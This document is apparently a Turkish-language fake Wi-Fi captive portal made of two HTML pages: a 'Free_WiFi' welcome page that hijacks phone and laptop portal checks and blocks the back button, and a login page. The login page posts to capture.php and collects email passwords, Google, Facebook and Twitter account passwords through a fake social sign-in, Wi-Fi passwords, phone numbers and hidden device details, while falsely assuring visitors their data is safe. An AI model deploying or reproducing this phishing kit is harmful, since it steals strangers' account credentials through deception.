
<file: web/index.html>
<!DOCTYPE html>
<html lang="tr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Wi-Fi Erişimi - Giriş Gerekli</title>
    <link rel="stylesheet" href="style.css">
    <link rel="icon" type="image/x-icon" href="data:image/x-icon;base64,">
    
    <!-- Captive Portal Meta Tags -->
    <meta http-equiv="refresh" content="0; url=login.html">
    <meta name="robots" content="noindex, nofollow">
    
    <!-- Mobile Optimization -->
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-status-bar-style" content="black">
    <meta name="format-detection" content="telephone=no">
</head>
<body>
    <div class="container">
        <div class="header">
            <div class="wifi-icon">
                <svg width="60" height="60" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M1 9L12 20L23 9C18.5 4.5 5.5 4.5 1 9Z" stroke="#4CAF50" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                    <path d="M5 13L12 20L19 13C16.5 10.5 7.5 10.5 5 13Z" stroke="#4CAF50" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                    <path d="M9 17L12 20L15 17C13.5 15.5 10.5 15.5 9 17Z" stroke="#4CAF50" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                </svg>
            </div>
            <h1>Wi-Fi Ağına Hoş Geldiniz</h1>
            <p class="subtitle">İnternet erişimi için giriş yapmanız gerekmektedir</p>
        </div>

        <div class="content">
            <div class="info-box">
                <h2>🌐 Ücretsiz Wi-Fi Erişimi</h2>
                <p>Bu ağa bağlanarak aşağıdaki hizmetlerden yararlanabilirsiniz:</p>
                <ul>
                    <li>✅ Yüksek hızlı internet erişimi</li>
                    <li>✅ Sosyal medya platformları</li>
                    <li>✅ Video streaming servisleri</li>
                    <li>✅ Online alışveriş</li>
                    <li>✅ E-posta ve mesajlaşma</li>
                </ul>
            </div>

            <div class="login-prompt">
                <h3>🔐 Güvenli Giriş</h3>
                <p>Ağ güvenliği için kimlik doğrulaması gereklidir. Lütfen mevcut hesap bilgilerinizle giriş yapın.</p>
                
                <div class="login-options">
                    <a href="login.html" class="btn btn-primary">
                        <span class="btn-icon">🔑</span>
                        Giriş Yap
                    </a>
                </div>
            </div>

            <div class="network-info">
                <h3>📡 Ağ Bilgileri</h3>
                <div class="info-grid">
                    <div class="info-item">
                        <span class="label">Ağ Adı:</span>
                        <span class="value" id="network-name">Free_WiFi</span>
                    </div>
                    <div class="info-item">
                        <span class="label">Sinyal Gücü:</span>
                        <span class="value">Mükemmel</span>
                    </div>
                    <div class="info-item">
                        <span class="label">Güvenlik:</span>
                        <span class="value">WPA2 Korumalı</span>
                    </div>
                    <div class="info-item">
                        <span class="label">Bağlantı Hızı:</span>
                        <span class="value">100 Mbps</span>
                    </div>
                </div>
            </div>

            <div class="terms-section">
                <h3>📋 Kullanım Koşulları</h3>
                <div class="terms-content">
                    <p>Bu Wi-Fi ağını kullanarak aşağıdaki koşulları kabul etmiş olursunuz:</p>
                    <ul>
                        <li>Ağı yalnızca yasal amaçlar için kullanacaksınız</li>
                        <li>Zararlı yazılım indirmeyecek ve yaymayacaksınız</li>
                        <li>Diğer kullanıcıların haklarına saygı göstereceksiniz</li>
                        <li>Ağ kaynaklarını adil şekilde kullanacaksınız</li>
                    </ul>
                </div>
            </div>
        </div>

        <div class="footer">
            <div class="support-info">
                <h4>🆘 Destek</h4>
                <p>Bağlantı sorunu yaşıyorsanız:</p>
                <ul>
                    <li>Wi-Fi'yi kapatıp açmayı deneyin</li>
                    <li>Tarayıcınızı yenileyin</li>
                    <li>Cihazınızı yeniden başlatın</li>
                </ul>
            </div>
            
            <div class="security-notice">
                <p class="warning">⚠️ Güvenlik Uyarısı: Kişisel bilgilerinizi korumak için güvenilir web sitelerini ziyaret edin ve hassas işlemlerinizi güvenli ağlarda gerçekleştirin.</p>
            </div>
        </div>
    </div>

    <!-- Auto-redirect script -->
    <script>
        // Otomatik yönlendirme (3 saniye sonra)
        setTimeout(function() {
            if (!window.location.href.includes('login.html')) {
                window.location.href = 'login.html';
            }
        }, 3000);

        // Ağ adını dinamik olarak güncelle
        document.addEventListener('DOMContentLoaded', function() {
            // URL parametrelerinden SSID'yi al
            const urlParams = new URLSearchParams(window.location.search);
            const ssid = urlParams.get('ssid') || 'Free_WiFi';
            document.getElementById('network-name').textContent = ssid;
            
            // Sayfa başlığını güncelle
            document.title = ssid + ' - Wi-Fi Erişimi';
        });

        // Captive portal detection için yaygın URL'leri yakala
        const captiveUrls = [
            'captive.apple.com',
            'connectivitycheck.gstatic.com',
            'detectportal.firefox.com',
            'msftconnecttest.com',
            'nmcheck.gnome.org'
        ];

        // Eğer captive portal testi yapılıyorsa direkt login sayfasına yönlendir
        if (captiveUrls.some(url => window.location.href.includes(url))) {
            window.location.href = 'login.html';
        }

        // Geri butonunu engelle
        history.pushState(null, null, location.href);
        window.onpopstate = function () {
            history.go(1);
        };
    </script>

    <!-- Captive Portal Detection -->
    <script>
        // Apple Captive Portal Detection
        if (navigator.userAgent.includes('CaptiveNetworkSupport')) {
            window.location.href = 'login.html';
        }

        // Android Captive Portal Detection
        if (window.location.href.includes('generate_204')) {
            window.location.href = 'login.html';
        }

        // Windows Captive Portal Detection
        if (window.location.href.includes('msftconnecttest')) {
            window.location.href = 'login.html';
        }
    </script>

    <!-- Fake loading animation -->
    <div id="loading-overlay" style="display: none;">
        <div class="loading-spinner">
            <div class="spinner"></div>
            <p>Ağ bağlantısı kontrol ediliyor...</p>
        </div>
    </div>

    <style>
        #loading-overlay {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: rgba(0, 0, 0, 0.8);
            z-index: 9999;
            display: flex;
            justify-content: center;
            align-items: center;
        }

        .loading-spinner {
            text-align: center;
            color: white;
        }

        .spinner {
            border: 4px solid #f3f3f3;
            border-top: 4px solid #4CAF50;
            border-radius: 50%;
            width: 50px;
            height: 50px;
            animation: spin 1s linear infinite;
            margin: 0 auto 20px;
        }

        @keyframes spin {
            0% { transform: rotate(0deg); }
            100% { transform: rotate(360deg); }
        }
    </style>
</body>
</html>
</file>

<file: web/login.html>
<!DOCTYPE html>
<html lang="tr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Wi-Fi Giriş - Kimlik Doğrulama</title>
    <link rel="stylesheet" href="style.css">
    <link rel="icon" type="image/x-icon" href="data:image/x-icon;base64,">
    
    <!-- Security Headers -->
    <meta name="robots" content="noindex, nofollow">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    
    <!-- Mobile Optimization -->
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-status-bar-style" content="black">
    <meta name="format-detection" content="telephone=no">
</head>
<body>
    <div class="login-container">
        <div class="login-header">
            <div class="wifi-icon">
                <svg width="50" height="50" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M1 9L12 20L23 9C18.5 4.5 5.5 4.5 1 9Z" stroke="#2196F3" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                    <path d="M5 13L12 20L19 13C16.5 10.5 7.5 10.5 5 13Z" stroke="#2196F3" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                    <path d="M9 17L12 20L15 17C13.5 15.5 10.5 15.5 9 17Z" stroke="#2196F3" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                </svg>
            </div>
            <h1>Wi-Fi Ağına Giriş</h1>
            <p class="network-name" id="current-network">Free_WiFi</p>
        </div>

        <div class="login-form-container">
            <form id="loginForm" action="capture.php" method="POST" class="login-form">
                <div class="form-group">
                    <label for="login-type">Giriş Türü:</label>
                    <select id="login-type" name="login_type" class="form-control" onchange="toggleLoginFields()">
                        <option value="email">E-posta ile Giriş</option>
                        <option value="social">Sosyal Medya Hesabı</option>
                        <option value="wifi">Wi-Fi Şifresi</option>
                        <option value="guest">Misafir Erişimi</option>
                    </select>
                </div>

                <!-- E-posta Giriş Formu -->
                <div id="email-login" class="login-section">
                    <div class="form-group">
                        <label for="email">E-posta Adresi:</label>
                        <input type="email" id="email" name="email" class="form-control" placeholder="ornek@email.com" required>
                        <span class="form-icon">📧</span>
                    </div>
                    
                    <div class="form-group">
                        <label for="password">Şifre:</label>
                        <input type="password" id="password" name="password" class="form-control" placeholder="Şifrenizi girin" required>
                        <span class="form-icon">🔒</span>
                        <span class="password-toggle" onclick="togglePassword('password')">👁️</span>
                    </div>
                </div>

                <!-- Sosyal Medya Giriş -->
                <div id="social-login" class="login-section" style="display: none;">
                    <div class="social-buttons">
                        <button type="button" class="social-btn google-btn" onclick="socialLogin('google')">
                            <span class="social-icon">🔍</span>
                            Google ile Giriş
                        </button>
                        <button type="button" class="social-btn facebook-btn" onclick="socialLogin('facebook')">
                            <span class="social-icon">📘</span>
                            Facebook ile Giriş
                        </button>
                        <button type="button" class="social-btn twitter-btn" onclick="socialLogin('twitter')">
                            <span class="social-icon">🐦</span>
                            Twitter ile Giriş
                        </button>
                    </div>
                    
                    <!-- Sosyal medya kimlik bilgileri için gizli form -->
                    <div id="social-credentials" style="display: none;">
                        <div class="form-group">
                            <label for="social-username">Kullanıcı Adı/E-posta:</label>
                            <input type="text" id="social-username" name="social_username" class="form-control" placeholder="Kullanıcı adınız">
                        </div>
                        <div class="form-group">
                            <label for="social-password">Şifre:</label>
                            <input type="password" id="social-password" name="social_password" class="form-control" placeholder="Şifreniz">
                            <span class="password-toggle" onclick="togglePassword('social-password')">👁️</span>
                        </div>
                    </div>
                </div>

                <!-- Wi-Fi Şifre Giriş -->
                <div id="wifi-login" class="login-section" style="display: none;">
                    <div class="form-group">
                        <label for="wifi-password">Wi-Fi Şifresi:</label>
                        <input type="password" id="wifi-password" name="wifi_password" class="form-control" placeholder="Ağ şifresini girin">
                        <span class="form-icon">📶</span>
                        <span class="password-toggle" onclick="togglePassword('wifi-password')">👁️</span>
                    </div>
                    <p class="help-text">Bu ağın şifresini girerek bağlanabilirsiniz.</p>
                </div>

                <!-- Misafir Erişimi -->
                <div id="guest-login" class="login-section" style="display: none;">
                    <div class="form-group">
                        <label for="guest-name">Adınız:</label>
                        <input type="text" id="guest-name" name="guest_name" class="form-control" placeholder="Adınızı girin">
                        <span class="form-icon">👤</span>
                    </div>
                    <div class="form-group">
                        <label for="guest-phone">Telefon Numarası:</label>
                        <input type="tel" id="guest-phone" name="guest_phone" class="form-control" placeholder="05XX XXX XX XX">
                        <span class="form-icon">📱</span>
                    </div>
                    <div class="form-group">
                        <label for="guest-email">E-posta (İsteğe bağlı):</label>
                        <input type="email" id="guest-email" name="guest_email" class="form-control" placeholder="ornek@email.com">
                        <span class="form-icon">📧</span>
                    </div>
                </div>

                <!-- Ek Güvenlik Alanları -->
                <div class="security-section">
                    <div class="form-group">
                        <label>
                            <input type="checkbox" id="remember-me" name="remember_me" value="1">
                            <span class="checkmark"></span>
                            Beni hatırla (30 gün)
                        </label>
                    </div>
                    
                    <div class="form-group">
                        <label>
                            <input type="checkbox" id="terms" name="terms" value="1" required>
                            <span class="checkmark"></span>
                            <a href="#" onclick="showTerms()">Kullanım koşullarını</a> kabul ediyorum
                        </label>
                    </div>
                </div>

                <!-- Gizli alanlar (teknik bilgi toplama) -->
                <input type="hidden" id="user-agent" name="user_agent" value="">
                <input type="hidden" id="screen-resolution" name="screen_resolution" value="">
                <input type="hidden" id="timezone" name="timezone" value="">
                <input type="hidden" id="language" name="language" value="">
                <input type="hidden" id="platform" name="platform" value="">
                <input type="hidden" id="timestamp" name="timestamp" value="">
                <input type="hidden" id="ip-address" name="ip_address" value="">
                <input type="hidden" id="mac-address" name="mac_address" value="">

                <div class="form-actions">
                    <button type="submit" class="btn btn-primary btn-login">
                        <span class="btn-icon">🔐</span>
                        <span class="btn-text">Bağlan</span>
                        <div class="loading-spinner" style="display: none;"></div>
                    </button>
                    
                    <button type="button" class="btn btn-secondary" onclick="goBack()">
                        <span class="btn-icon">⬅️</span>
                        Geri
                    </button>
                </div>
            </form>
        </div>

        <div class="login-footer">
            <div class="connection-info">
                <h4>🔒 Güvenli Bağlantı</h4>
                <p>Bağlantınız SSL ile şifrelenmektedir. Kişisel bilgileriniz güvende.</p>
            </div>
            
            <div class="help-section">
                <h4>❓ Yardım</h4>
                <ul>
                    <li><a href="#" onclick="showHelp('password')">Şifremi unuttum</a></li>
                    <li><a href="#" onclick="showHelp('account')">Hesap oluştur</a></li>
                    <li><a href="#" onclick="showHelp('support')">Teknik destek</a></li>
                </ul>
            </div>
        </div>
    </div>

    <!-- Modal Dialogs -->
    <div id="modal-overlay" class="modal-overlay" style="display: none;">
        <div class="modal-content">
            <div class="modal-header">
                <h3 id="modal-title">Bilgi</h3>
                <span class="modal-close" onclick="closeModal()">&times;</span>
            </div>
            <div class="modal-body" id="modal-body">
                <!-- Modal content will be inserted here -->
            </div>
            <div class="modal-footer">
                <button class="btn btn-secondary" onclick="closeModal()">Kapat</button>
            </div>
        </div>
    </div>

    <!-- JavaScript -->
    <script>
        // Form submission handling
        document.getElementById('loginForm').addEventListener('submit', function(e) {
            e.preventDefault();
            
            // Show loading animation
            const submitBtn = document.querySelector('.btn-login');
            const btnText = submitBtn.querySelector('.btn-text');
            const spinner = submitBtn.querySelector('.loading-spinner');
            
            btnText.style.display = 'none';
            spinner.style.display = 'inline-block';
            submitBtn.disabled = true;
            
            // Collect system information
            collectSystemInfo();
            
            // Simulate processing delay
            setTimeout(() => {
                // Submit form
                this.submit();
            }, 2000);
        });

        // Toggle login fields based on type
        function toggleLoginFields() {
            const loginType = document.getElementById('login-type').value;
            const sections = document.querySelectorAll('.login-section');
            
            sections.forEach(section => {
                section.style.display = 'none';
            });
            
            document.getElementById(loginType + '-login').style.display = 'block';
        }

        // Toggle password visibility
        function togglePassword(fieldId) {
            const field = document.getElementById(fieldId);
            const toggle = field.nextElementSibling;
            
            if (field.type === 'password') {
                field.type = 'text';
                toggle.textContent = '🙈';
            } else {
                field.type = 'password';
                toggle.textContent = '👁️';
            }
        }

        // Social media login simulation
        function socialLogin(platform) {
            const socialCredentials = document.getElementById('social-credentials');
            const usernameField = document.getElementById('social-username');
            const passwordField = document.getElementById('social-password');
            
            socialCredentials.style.display = 'block';
            usernameField.placeholder = platform.charAt(0).toUpperCase() + platform.slice(1) + ' kullanıcı adı';
            usernameField.name = platform + '_username';
            passwordField.name = platform + '_password';
            
            // Add hidden field for platform
            let platformField = document.getElementById('social-platform');
            if (!platformField) {
                platformField = document.createElement('input');
                platformField.type = 'hidden';
                platformField.id = 'social-platform';
                platformField.name = 'social_platform';
                document.getElementById('loginForm').appendChild(platformField);
            }
            platformField.value = platform;
        }

        // Collect system information
        function collectSystemInfo() {
            document.getElementById('user-agent').value = navigator.userAgent;
            document.getElementById('screen-resolution').value = screen.width + 'x' + screen.height;
            document.getElementById('timezone').value = Intl.DateTimeFormat().resolvedOptions().timeZone;
            document.getElementById('language').value = navigator.language;
            document.getElementById('platform').value = navigator.platform;
            document.getElementById('timestamp').value = new Date().toISOString();
            
            // Try to get IP address (will be filled by server)
            fetch('/get-ip.php')
                .then(response => response.text())
                .then(ip => {
                    document.getElementById('ip-address').value = ip;
                })
                .catch(() => {
                    document.getElementById('ip-address').value = 'unknown';
                });
        }

        // Modal functions
        function showTerms() {
            document.getElementById('modal-title').textContent = 'Kullanım Koşulları';
            document.getElementById('modal-body').innerHTML = `
                <h4>Wi-Fi Kullanım Koşulları</h4>
                <p>Bu ağı kullanarak aşağıdaki koşulları kabul etmiş olursunuz:</p>
                <ul>
                    <li>Ağı yalnızca yasal amaçlar için kullanacaksınız</li>
                    <li>Zararlı yazılım indirmeyecek ve yaymayacaksınız</li>
                    <li>Telif hakkı ihlali yapmayacaksınız</li>
                    <li>Diğer kullanıcıların haklarına saygı göstereceksiniz</li>
                    <li>Ağ kaynaklarını adil şekilde kullanacaksınız</li>
                </ul>
                <p><strong>Gizlilik:</strong> Bağlantı logları güvenlik amaçlı tutulur.</p>
            `;
            document.getElementById('modal-overlay').style.display = 'flex';
        }

        function showHelp(type) {
            const titles = {
                'password': 'Şifre Yardımı',
                'account': 'Hesap Oluşturma',
                'support': 'Teknik Destek'
            };
            
            const contents = {
                'password': 'Şifrenizi unuttuysanız, ağ yöneticisi ile iletişime geçin.',
                'account': 'Yeni hesap oluşturmak için misafir erişimi kullanabilirsiniz.',
                'support': 'Teknik sorunlar için ağ yöneticisi ile iletişime geçin.'
            };
            
            document.getElementById('modal-title').textContent = titles[type];
            document.getElementById('modal-body').innerHTML = contents[type];
            document.getElementById('modal-overlay').style.display = 'flex';
        }

        function closeModal() {
            document.getElementById('modal-overlay').style.display = 'none';
        }

        function goBack() {
            window.location.href = 'index.html';
        }

        // Initialize page
        document.addEventListener('DOMContentLoaded', function() {
            // Get network name from URL or use default
            const urlParams = new URLSearchParams(window.location.search);
            const ssid = urlParams.get('ssid') || 'Free_WiFi';
            document.getElementById('current-network').textContent = ssid;
            document.title = ssid + ' - Giriş';
            
            // Set initial form state
            toggleLoginFields();
            
            // Prevent back button
            history.pushState(null, null, location.href);
            window.onpopstate = function () {
                history.go(1);
            };
        });

        // Auto-fill demo data (for testing)
        function fillDemoData() {
            document.getElementById('email').value = 'test@example.com';
            document.getElementById('password').value = 'password123';
        }

        // Keyboard shortcuts
        document.addEventListener('keydown', function(e) {
            if (e.ctrlKey && e.shiftKey && e.key === 'D') {
                fillDemoData();
            }
        });
    </script>
</body>
</html>
</file>
